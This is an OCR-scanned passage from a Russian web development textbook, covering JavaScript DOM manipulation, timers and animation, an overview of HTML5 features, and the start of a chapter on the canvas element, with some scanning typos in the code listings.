

Рис. 21.3. Вставка нового элемента в DOM

После этого элементу присваиваются различные свойства, включая текст для его свойства innerHTML (внутреннего HTML). А затем, чтобы обеспечить немедленное отображение нового элемента на экране, значение его свойства offsetTop считывается во временную переменную tmp. Это заставляет DOM обновиться и вывести элемент на экран в любом браузере, который в противном случае выдержал бы паузу, прежде чем это сделать. В частности, это касается Internet Explorer.

Этот новый элемент точно такой же, как если бы он был включен в исходный HTML, и он открывает доступ к аналогичным свойствам и методам.



Иногда я использую технологию создания новых элементов, когда хочу создать окно, появляющееся в окне браузера, потому что она не зависит от наличия запасных <div>-элементов в DOM.

#### Удаление элементов

Вы можете также удалить элементы из DOM, включая те, которые не были вставлены с помощью кода JavaScript. Это даже проще, чем добавить элемент. Если предположить, что удаляется объект element, то это делается следующим образом:

```
element.parentNode.removeChild(element)
```
Этот код обращается к объекту parentNode элемента, поэтому он может удалить элемент из этого узла. Затем он вызывает метод этого объекта removeChild, передавая ему удаляемый объект. Но, чтобы обеспечить немедленное обновление DOM во всех браузерах, возможно, будет предпочтительнее заменить предыдущую инструкцию следующим кодом:

```
pnode = element.parentNode
pnode.removeChild(element)
tmp = probe.offsetTop
```
Здесь первая инструкция помещает копию element parentNode (родительского элемента объекта) в переменную pnode, которая (после того как дочерний элемент удаляется) позволяет прочитать значение ее свойства offsetTop во временную переменную tmp, гарантируя тем самым полное обновление DOM.

#### Альтернативы добавлению и удалению элементов

Вставка элемента предназначена для добавления к веб-странице абсолютно нового объекта. Но если вы намерены только скрывать и показывать объекты в соответствии с наступлением события оптоизеоver или какого-нибудь другого события, не забудьте, что есть пара свойств CSS, которые могут использоваться для этой цели без принятия таких радикальных мер, как создание и удаление элемен-TOB DOM.

Например, когда нужно сделать элемент невидимым, но оставить его на месте (оставляя на своих местах все окружающие его элементы), можно просто установить для свойства visibility объекта значение 'hidden':

myobject.visibility = 'hidden'

А для повторного отображения объекта можно воспользоваться следующим кодом:

```
myobject.visibility = 'visible'
```
Можно также свернуть элемент, чтобы он занимал нулевую ширину и высоту (и чтобы все окружающие его объекты заняли освободившееся пространство):

```
myobject.display = 'none'
```
Для последующего восстановления элемента в его исходных размерах можно написать такой кол:

myobject.display = 'block'

И конечно же, в вашем распоряжении всегда есть свойство innerHTML, с помощью которого можно изменить код HTML, примененный к элементу. Например:

mylement.innerHTML = '<b>Замена HTML</b>'

Можно также воспользоваться упомянутой ранее функцией 0:

O('someid').innerHTML = 'Новое содержимое'

Можно заставить элемент показаться исчезнувшим:

 $0('someid') innerHTML = ''$ 



Не забывайте обо всех других полезных свойствах CSS, к которым можно обратиться из JavaScript. Например, для переключения объекта из видимого в невидимое состояние и обратно можно воспользоваться свойством непрозрачности, а для изменения размеров объекта можно изменить значения свойств width и height. И конечно же, применяя для свойства position значения 'absolute', 'static' или 'relative', вы можете даже поместить объект в любое место окна браузера (или снаружи).

#### Использование прерываний

ЈаvaScript предоставляет доступ к прерываниям, методу, с помощью которого можно попросить браузер вызвать ваш код после определенного периода времени или даже продолжать вызовы через указанные интервалы времени. Это дает вам средства обработки фоновых задач, таких как обмен данными с помощью АЈАХ или даже такие средства, как анимация веб-элементов.

Существует два типа прерываний - setTimeout и setInterval, сопровождающихся функциями clearTimeout и clearInterval для их выключения.

#### Использование функции setTimeout

При вызове функции setTimeout передается код JavaScript или имя функции и значение в миллисекундах, отображающее продолжительность задержки запуска кода на выполнение:

setTimeout(dothis, 5000)

Ваша функция dothis может иметь следующий вид:

```
function dothis()
 alert('Это ваш будильник!');
```


Как ни удивительно, вы не можете просто указать alert() (с круглыми скобками) в качестве функции, вызываемой setTimeout, потому что функция будет тут же выполнена. Передавать имя функции, чтобы код был выполнен только по истечении указанного времени, можно только без круглых скобок, служащих для указания аргументов (например, alert).

#### Передача строки

Если исполняемой функции нужно передать аргумент, то функции setTimeout можно также передать строковое значение, которое не будет выполняться, пока не наступит нужное время. Например:

```
setTimeout("alert('Hello!')", 5000)
```
Фактически если после каждой инструкции ставить точку с запятой, то можно передать столько строк кода JavaScript, сколько нужно:

setTimeout("document.write('Starting'); alert('Hello!')", 5000)

#### Повторение тайм-аутов

Для предоставления повторяющихся прерываний, создаваемых функцией setTimeout, некоторые программисты используют технологию вызова функции setTimeout из кода, вызываемого этой же функцией, как в следующем примере, который инициирует бесконечный цикл вывода окон предупреждений:

```
setTimeout(dothis, 5000)
```

```
function dothis()setTimeout(dothis, 5000)
 alert('Я вас раздражаю!')
```
Теперь окно предупреждения будет появляться каждые пять секунд.

#### Отмена тайм-аута

После установки тайм-аута вы можете отменить его, если предварительно сохранили значение, возвращенное при начальном вызове функции setTimeout:

```
handle = setTimeout(dothis, 5000)
```
Теперь, когда у вас есть это значение в переменной handle, вы можете отменить прерывание в любой момент, вплоть до истечения назначенного срока:

```
clearTimeout(handle)
```
В результате этого прерывание полностью забывается и код, назначенный ему для выполнения, никогда не выполняется.

#### **Функция setInterval**

Самый простой способ установки регулярных прерываний заключается в использовании функции setInterval. Она работает точно так же, как и описанная выше, за исключением того, что, проявив себя после интервала, заданного вами в миллисекундах, она сделает это снова, после того как этот же интервал снова пройдет, и так далее до бесконечности, пока вы ее не остановите.

В примере 21.9 эта функция используется для вывода в браузере простых часов, показанных на рис. 21.4.

```
Пример 21.9. Часы, созданные с помощью прерываний
```

```
<! DOCTYPE html<html>
  <head>
    <title>Использование setInterval</title>
    <script src='OSC.js'></script>
  </head>
  <body>Текущее время: <span id='time'>00:00:00</span><br>
    <script>
      setInterval("showtime(O('time'))", 1000)
      function showtime(object)
        var date = new Date()
        object.innerHTML = date.toTimeString().substr(0,8)</script>
  </body>
\langle/html>
```


Рис. 21.4. Поддержка показаний правильного времени с помощью прерываний

При каждом вызове функции ShowTime она присваивает объекту date текущее время и дату с помощью вызова функции Date:

```
var date = new Date()
```
Затем свойству innerHTML объекта, переданного функции showtime (то есть object), присваивается значение текущего времени в часах, минутах и секундах,

как определено вызовом функции toTimeString. В результате возвращается строка «09:57:17 UTC+0530», которая затем усекается до первых восьми символов с помощью вызова функции substr:

```
object.innerHTML = date.toTimeString().substr(0.8)
```
#### Использование функции

Чтобы воспользоваться этой функцией, сначала нужно создать объект, чье свойство innerHTML будет применено для отображения времени, как в следующем коде  $HTMI$ :

```
Текущее время: <span id='time'>00:00:00</span>
```
Затем в блоке кода <script> вызов помещается в функцию setInterval:

```
setInterval("showtime(O('time'))", 1000)
```
Этот вызов передает функции setInterval строку, содержащую следующую инструкцию, настроенную на выполнение один раз в секунду (каждые 1000 миллисекунд):

```
showtime(0('time'))
```
В том редком случае, когда кто-нибудь отключил на своем браузере JavaScript (что некоторые делают из соображений безопасности), ваш JavaScript не запустится и пользователь увидит исходное значение 00:00:00.

#### Отмена интервала

Чтобы остановить повторяющийся интервал, при первой установке интервала путем вызова функции set Interval вы должны пометить для себя в переменной handle дескриптор этого интервала:

```
handle = setInterval("showtime(0('time'))". 1000)
```
Теперь можно остановить часы в любое время, сделав следующий вызов:

clearInterval(handle)

Можно также настроить таймер на остановку через определенный период времени:

setTimeout("clearInterval(handle)", 10000)

Эта инструкция выдаст прерывание через 10 секунд (10 000 миллисекунд), которое очистит повторяющиеся интервалы.

#### Использование прерываний для анимации

Путем сочетания нескольких свойств CSS с повторяющимся прерыванием можно создавать всевозможные анимации и эффекты.

Код в примере 21.10 перемещает прямоугольник по верхней части окна браузера, все время увеличивая его в размерах (рис. 21.5). Когда значение переменной LEFT сбрасывается в 0, анимация начинается снова.

```
Пример 21.10. Простая анимация
<!DOCTYPE html>
<html><head>
    <title>Простая анимация</title>
    <script src='OSC.js'></script>
    <style>
      #box {
         position :absolute;
         background:orange;
         border :1px solid red; }
    </style>
  </head>
   <body>
    <div id='box'></div>
    <script>
     SIZE = LEFT = 0 setInterval(animate, 30)
       function animate()
       {
         SIZE += 10
        LEFT += 3if (SIZE == 200) SIZE = 0if (LEFT == 600) LEFT = 0S('box').width = SIZE + 'px'S('box') .height = SIZE + 'px'S('box').left = LEFT + 'px' }
    </script>
   </body>
\langlehtml>
```


**Рис. 21.5.** Объект плавно двигается слева, одновременно меняя свой размер

В блоке <head> документа объекту box устанавливается цвет фона 'orange' (оранжевый) со значением его границы (border) '1px solid red', а его свойству позиционирования position задается значение absolute, чтобы ему разрешалось перемещаться по окну браузера.

Затем в функции animate происходит постоянное обновление глобальных переменных SIZE и LEFT, а их значения применяются к атрибутам стиля width, height и left объекта box (с добавлением после каждого значения строки 'px' для указания, что значение в пикселах), таким образом анимируя объект с частотой один раз каждые 30 миллисекунд. Тем самым задается скорость 33,33 кадра в секунду (1000 / 30 миллисекунд).

# **Вопросы**

*Вопрос 21.1*

Для чего предназначены функции O, S и C?

*Вопрос 21.2*

Назовите два способа изменения CSS-атрибута объекта.

*Вопрос 21.3*

Какие свойства предоставляют доступную в окне браузера ширину и высоту?

*Вопрос 21.4*

Как можно задать какие-нибудь действия при прохождении указателя мыши над объектом, а затем при выходе за границы объекта?

*Вопрос 21.5*

Какая функция JavaScript создает новые элементы и какая функция добавляет их к DOM?

*Вопрос 21.6*

Как сделать элемент а) невидимым и б) сжатым до нулевых размеров?

*Вопрос 21.7*

Какая функция задает одиночное событие в будущем времени?

*Вопрос 21.8*

Какая функция устанавливает повторяющиеся события через указанный интервал времени?

*Вопрос 21.9*

Как можно освободить элемент от его места на веб-странице, чтобы он мог перемещаться?

*Вопрос 21.10*

Какая должна быть установлена задержка между событиями (в миллисекундах) для получения скорости анимации 50 кадров в секунду?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 21».

# <span id="page-518-0"></span>Введение в HTML5 22

Язык HTML5 стал существенным шагом вперед в веб-дизайне, разметке и удобстве применения. Он предоставляет простой способ работы с графикой в браузере без обращения к дополнительным модулям, например к Flash, а также предлагает методы вставки аудио и видео в веб-страницы (опять-таки без дополнительных модулей) и сглаживает некоторые досадные несоответствия, вкравшиеся в HTML по мере его развития.

Кроме того, HTML5 включает множество других усовершенствований, например обработку местоположения пользователя, рабочие веб-процессы (web workers), управляющие выполнением фоновых задач, улучшенную обработку форм, доступ к пакетам локального хранилища (значительно превышающим ограниченные возможности cookie) и даже возможность превращения веб-страниц в веб-приложения для мобильных браузеров.

Но в отношении HTML5 следует отметить один курьезный факт: поскольку этот язык находился в постоянном развитии, присущими ему свойствами различные браузеры обзаводились в разное время. К счастью, все наиболее значимые и популярные добавления, пришедшие с HTML5, в конечном итоге пользуются поддержкой всех основных браузеров (занимающих долю на рынке, превышающую 1 % или около того, включая такие браузеры, как Chrome, Internet Explorer, Firefox, Safari и Opera, а также браузеры Android и iOS).

Но поскольку HTML5 официально был представлен W3C в начале 2013 года, еще остались свойства, ожидающие своей реализации в некоторых браузерах, о чем будет специально упомянуто далее в этой книге. Но к тому моменту, когда они будут освоены разработчиками, вы уже будете готовы к их использованию.

Как бы то ни было, сейчас мы полностью подвержены второму большому всплеску динамической веб-интерактивности (первый был связан с принятием того, что сейчас известно как Web 2.0). Но я бы постеснялся назвать его Web 3.0, потому что для большинства людей все это вкладывается в понятие HTML5, и, на мой взгляд, речь может идти о поздней версии Web 2.0 (может быть, о чем-то вроде Web 2.7).

И все же очень интересно будет увидеть, чем же обернется Web 3.0. Но если осмелиться на предсказание, то я сказал бы, что новая волна стала бы результатом применения искусственного интеллекта в виде гораздо более изощренных версий программ, таких как Siri в Apple, Cortana в Microsoft и Watson в IBM, в сочетании

с подходящей технологией, использующей вместо клавиатуры визуальный и голосовой ввод, наподобие Google Glass и часов Galaxy Gear. Я с оптимизмом смотрю вперед и собираюсь разобрать все это в будущих изданиях данной книги.

Но сейчас, описав все, что пришло вместе с HTML5 за несколько последних лет, и заявив, что теперь уже многие компоненты, составляющие спецификацию, могут использоваться практически на всех устройствах и в браузерах, я наконец-то рад возможности включить все это в данное издание книги. Итак, позвольте перейти к обзору всего того, что доступно в HTML5 прямо сейчас.

#### Холст

Первоначально представленный компанией Apple для движка визуализации WebKit (который сам произошел от движка разметки KDE HTML) для своего браузера Safari, элемент сапуаѕ (холст), теперь уже реализованный и в iOS, Android, Kindle, Chrome, BlackBerry, Opera и Tizen, позволяет вам рисовать графические элементы на веб-странице независимо от таких дополнительных модулей, как Java или Flash. После стандартизации сапуаѕ был принят всеми браузерами и сейчас стал популярным средством современной веб-разработки.

Как и другие HTML-элементы, canvas — это просто элемент в составе веб-страницы с определенными размерами, внутри которого можно для рисования графики использовать JavaScript. Холст создается с помощью тега <canvas>, которому также нужно присвоить идентификатор, чтобы в коде JavaScript было понятно, к какому именно холсту идет обращение (ведь на странице может быть несколько холстов).

В примере 22.1 создан элемент <canvas> с идентификатором mycanvas, содержащий текст, выводимый только теми браузерами, которые не поддерживают холсты. Далее следует раздел JavaScript, рисующий на холсте японский флаг (рис. 22.1).

Пример 22.1. Использование имеющегося в HTML5 элемента canvas

```
<!DOCTYPE html>
<html><head>
    <title>Холст HTML5</title>
    <script src='OSC.js'></script>
  </head>
  <body><canvas id='mycanvas' width='320' height='240'>
      Это элемент canvas с идентификатором <i>mycanvas</i>
      Этот текст виден только в браузерах, не поддерживающих HTML5
    </canvas>
    <script>
      canvas = 0('mycanvas')context = canvas.getContext('2d')
      context.fillStyle = 'red'
      S(canvas).border = '1px solid black'
      context.beginPath()
```

```
context moveTo(160 - 120)context.arc(160, 120, 70, 0, Math.PI * 2, false)
      context.closePath()
      context.fill()
    </scrint</body>
\langle/html>
```


Рис. 22.1. Рисование японского флага на холсте HTML5

Рассматривать подробности происходящего на данный момент не имеет смысла, поскольку все будет объяснено в следующей главе, но уже сейчас вы должны понять, что использовать холст совсем не трудно, хотя для этого потребуется изучить несколько новых функций JavaScript. Чтобы сохранить ясность и компактность кода, в этом примере при рисовании используется набор функций OSC. js из предыдущей главы.

# Геолокация

При использовании геолокации ваш браузер может вернуть веб-серверу информацию о вашем местонахождении. Эта информация может поступать из микросхемы GPS, имеющейся в используемом компьютере или мобильном устройстве, из вашего IP-адреса или путем анализа ближайших точек доступа Wi-Fi. В целях безопасности пользователь всегда контролирует ситуацию и может отказать в предоставлении этой информации на разовой основе или включить настройки либо на постоянное блокирование, либо на предоставление доступа к этим данным с одного или со всех сайтов.

Эта технология имеет множество применений, включая пошаговую навигацию, предоставление местных карт, уведомление о ближайших ресторанах, о точках доступа Wi-Fi или о других местах, уведомление о тех друзьях, которые находятся рядом, указание направления на ближайшую заправку и многое другое.

В примере 22.2 будет отображена карта Google с учетом местоположения пользователя при условии, что браузер поддерживает геолокацию и пользователь предоставил доступ к своему местоположению (как показано на рис. 22.2). В противном случае будет выведено сообщение об ошибке.

**Пример 22.2.** Вывод карты с учетом местоположения пользователя

```
<!DOCTYPE html>
<h+m]> <head>
     <title>Пример геолокации</title>
     <script src='OSC.js'></script>
     <script src="https://maps.googleapis.com/maps/api/js?sensor=false"></script>
   </head>
   <body>
     <div id='status'></div>
     <div id='map'></div>
     <script>
       if (typeof navigator.geolocation == 'undefined')
          alert("Геолокация не поддерживается.")
       else
         navigator.geolocation.getCurrentPosition(granted, denied)
       function granted(position)
       {
         O('status').innerHTML = 'Разрешение дано'
         S('map').border = '1px solid black'
        S('man').width = '640px'
         S('map').height = '320px'
         var lat = position.coords.latitude
         var long = position.coords.longitude
        var gmap = 0('map') var gopts =
\left\{ \begin{array}{c} \end{array} \right. center: new google.maps.LatLng(lat, long),
            zoom: 9, mapTypeId: google.maps.MapTypeId.ROADMAP
 }
         var map = new google.maps.Map(gmap, gopts)
       }
       function denied(error)
 {
         var message
         switch(error.code)
\left\{ \begin{array}{c} \end{array} \right\} case 1: message = 'Доступ запрещен'; break;
```

```
case 2: message = 'Позиция недоступна': break:
          case 3: message = 'Bpema ожидания операции истекло'; break;
          case 4: message = 'Неизвестная ошибка'; break;
        0('status').innerHTML = message\le/script>
 </\langle/html>
```


Рис. 22.2. Местоположение пользователя использовалось для отображения карты

Здесь опять нет смысла давать описание того, как все это работает, поскольку подробное рассмотрение данного вопроса предстоит в главе 25. А сейчас этот пример нужен, чтобы показать вам, насколько просто можно управлять геолокацией, особенно если учесть, что существенная часть кода посвящена обработке ошибок и вызову карт Google, а основной необходимый вам код геолокации занимает совсем мало места.

# Аудио и видео

Еще одним существенным дополнением, появившимся в HTML5, стала поддержка аудио и видео в самом браузере. Хотя проигрывание этого типа аудиовизуальных данных может представлять некоторые сложности из-за разнообразия типов кодирования и лицензий, элементы <audio> и <video> дают всю необходимую гибкость для отображения доступных вам типов аудиовизуальной информации.

В примере 22.3 один и тот же видеофайл был закодирован в различных форматах, чтобы были учтены возможности всех основных браузеров. Браузеры просто выбирают первый из опознанных ими типов и проигрывают его (рис. 22.3).

**Пример 22.3.** Проигрывание видео с помощью HTML5

```
<!DOCTYPE html>
<html> <head>
     <title>Видео в HTML5</title>
   </head>
  <body> <video width='560' height='320' controls>
       <source src='movie.mp4' type='video/mp4'>
       <source src='movie.webm' type='video/webm'>
       <source src='movie.ogv' type='video/ogg'>
     </video>
   </body>
</html>
```


**Рис. 22.3.** Показ видео с помощью HTML5

Вопрос о том, насколько просто аудио вставляется в веб-страницу, будет рассмотрен в главе 24.

# Формы

Как вы уже видели в главе 12, формы в HTML5 находятся в процессе усовершенствования, при этом поддержка новых свойств во всех браузерах носит фрагментарный характер. Все, что сегодня можно свободно использовать, было подробно рассмотрено в главе 12, а в будущие издания этой книги по мере повсеместного применения будут включаться и другие аспекты, связанные с формами. А пока вы можете узнавать о последних разработках, относящихся к формам HTML5, по адpecy http://tinyurl.com/h5forms.

# Локальное хранилище

При использовании локального хранилища ваши возможности по сохранению данных на локальном устройстве по сравнению со скудными объемами, предоставлявшимися cookie, существенно возрастают. Тем самым открываются возможности использования веб-приложений для работы с документами в автономном режиме с их последующей синхронизацией с веб-сервером, когда интернет-подключение станет доступным. Кроме того, открываются перспективы локального сохранения небольших баз данных для доступа к ним с помощью WebSOL, возможно, с целью сохранения копии вашей музыкальной коллекции или всей вашей персональной статистики, к примеру, в виде части плана диеты или похудания. Как задействовать большинство этих возможностей в ваших веб-проектах, будет показано в главе 25.

# Рабочие веб-процессы

Возможность запускать с помощью JavaScript в фоновом режиме приложения, управляемые прерываниями, существует уже многие годы, но это довольно грубый и неэффективный процесс. Было бы намного разумнее позволить технологии, положенной в основу браузера, запускать от вашего имени фоновые задачи, которые она смогла бы выполнять гораздо быстрее, чем при ваших постоянных прерываниях работы с целью проверки текущего состояния дел.

Вместо этого можно все настроить в виде рабочих веб-процессов и передать ваш код браузеру, который затем его запустит. Когда произойдет что-либо значимое, ваш код просто должен будет уведомить браузер, который затем отрапортует все это обратно вашему основному коду. В то же самое время ваша веб-страница может пребывать в бездействии или выполнять ряд других задач и при этом напрочь забыть о фоновой задаче, пока та сама о себе не напомнит.

В главе 25 будет показано, как можно воспользоваться рабочими веб-процессами для создания простых часов и вычисления простых чисел.

# Веб-приложения

В наши дни все чаще веб-страницы становятся похожими на приложения, а с помощью HTML5 они могут весьма легко стать веб-приложениями. Все, что для этого нужно, — сообщить браузеру о ресурсах, используемых в вашем приложении, и он их загрузит туда, где их можно будет запустить и обращаться к ним в режиме локального доступа, автономно и, если нужно, без подключения к Интернету.

Как это делается для превращения в веб-приложение примера с часами из предыдущего раздела, будет рассмотрено в главе 25.

#### **Микроданные**

В главе 25 также будет показано, как можно пометить свой код с помощью микроданных, чтобы он стал абсолютно понятен любому браузеру или другой технологии, которой нужно получить к нему доступ.

Важность микроданных, несомненно, будет возрастать и для оптимизации поисковых машин, поэтому вам нужно приступить к их внедрению или по крайней мере понять, какую информацию они могут предоставить о ваших сайтах.

#### Резюме

Как видите, в HTML5 появилось немало новых свойств, которые многими ожидались на протяжении довольно долгого времени и вот наконец-то стали доступны. В следующих нескольких главах эти свойства будут рассмотрены во всех замечательных подробностях, чтобы вы могли ими воспользоваться и улучшить качество своих сайтов в самые кратчайшие сроки.

#### **Вопросы**

#### Bonpoc 22.1

Какие новые элементы, появившиеся в HTML5, позволяют рисовать графические изображения на веб-странице?

Bonpoc 22.2

Какой язык программирования требуется для доступа ко многим улучшенным свойствам HTML5?

Bonpoc 22.3

Какими тегами вы воспользуетесь для внедрения аудио и видео на веб-страницу?

Bonpoc 22.4

Какое новое свойство, предлагающее более высокие возможности по сравнению с cookie, введено в HTML5?

Bonpoc 22.5

Какая имеющаяся в HTML5 технология поддерживает запуск фоновых задач на JavaScript?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 22».

# <span id="page-526-0"></span>**23 Холсты в HTML5**

Хотя новым веб-технологиям в HTML5 даются обобщенные названия, все они не являются простыми HTML-тегами и свойствами. Это также относится к элементам canvas (холст). Да, холст создается с помощью тега <canvas>, ему могут быть предоставлены ширина и высота и их можно немного изменять с помощью CSS, но для записи в холст (или для чтения из него) нужно использовать JavaScript.

Хорошо, что для этого нужны лишь минимальные знания JavaScript и реализовать задуманное весьма просто. Кроме того, в главе 21 я уже предоставлял вам набор из трех готовых к использованию функций (в файле OSC.js), с помощью которых доступ к таким объектам, как холсты, существенно упрощается. Итак, углубимся в эту тему и приступим к использованию нового тега <canvas>.

# **Создание холста и доступ к нему**

В предыдущей главе показывалось, как нарисовать простую окружность для отображения японского флага (см. пример 22.1). Теперь посмотрим, что именно происходит (пример 23.1).

```
Пример 23.1. Отображение японского флага с помощью холста
<!DOCTYPE html>
<html> <head>
     <title>Холст HTML5</title>
     <script src='OSC.js'></script>
   </head>
   <body>
     <canvas id='mycanvas' width='320' height='240'>
       Это элемент canvas с идентификатором <i>mycanvas</i>
       Этот текст виден только в браузерах, не поддерживающих HTML5
     </canvas>
     <script>
       canvas = O('mycanvas')
       context = canvas.getContext('2d')
       context.fillStyle = 'red'
```

```
S(canvas).border = '1px solid black'
     context.beginPath()
     context.moveTo(160, 120)
     context.arc(160, 120, 70, 0, Math.PI * 2, false)
     context.closePath()
     context.fill()
   </script>
 </\langle/html>
```
Сначала помещается объявление <!DOCTYPE html>, чтобы сообщить браузеру о том, что документ будет использовать HTML5. После этого выводится заголовок и загружаются три функции, находящиеся в файле OSC.js.

В теле документа определяется элемент сапуаs, которому дается идентификатор mycanvas, и задаются ширина и высота  $320 \times 240$  пикселов.

Затем следует раздел JavaScript, в котором задаются стили и прорисовки холста. Начало создания объекта сапуаѕ обозначено вызовом функции 0 в отношении элемента сапуаѕ. Как вы помните, в результате этого вызывается функция document.getElementById, и, следовательно, это лишь более короткий способ ссылки на элемент.

